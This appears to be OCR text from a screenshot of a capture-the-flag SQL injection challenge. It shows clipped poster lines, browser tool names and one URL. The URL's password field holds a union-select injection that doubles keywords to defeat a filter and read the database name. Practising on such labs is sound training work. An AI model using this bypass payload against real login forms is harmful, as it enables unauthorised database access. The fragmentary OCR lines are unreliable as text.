 O WORK, GET MARRIED
你可别被我逮住了，臭弟弟
SOME KIDS, PAY YOUR TAXES
YOUR BILLS, WATCH YOUR TV
LOW FASHION, ACT NORMAL
BEY THE LAW
D REPEAT AFTER ME:
AM FREE
Syclover @ cl4y
式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor 应用程序
er
ae9e701728.node4.buuoj.cn/check.php?username=admin&password=ad%27%20ununionion%20selselectect%201%2cdatabase()%2c3%23